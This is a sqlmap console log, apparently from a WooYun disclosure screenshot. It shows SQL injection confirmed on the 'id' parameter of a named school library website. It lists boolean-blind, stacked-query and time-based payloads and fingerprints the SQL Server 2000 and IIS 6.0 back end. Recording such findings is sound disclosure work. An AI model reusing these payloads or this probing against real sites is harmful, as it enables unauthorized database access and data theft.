 管理员: sqlmap
er usage of option '--union-char' (e.g. '--union-char=1') and/or try to force th
e back-end DBMS (e.g. '--dbms=mysql')
[19:44:30] [INFO] checking if the injection point on GET parameter 'id' is a fal
se positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 103 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=390 AND 4882=4882
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=390; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=390 WAITFOR DELAY '0:0:5'--
---
[19:44:33] [INFO] testing Microsoft SQL Server
[19:44:33] [INFO] confirming Microsoft SQL Server
[19:44:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:44:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\library.hsfz.net.cn'
[*] shutting down at 19:44:34
www.wooyun.org
C:\Python27\sqlmap>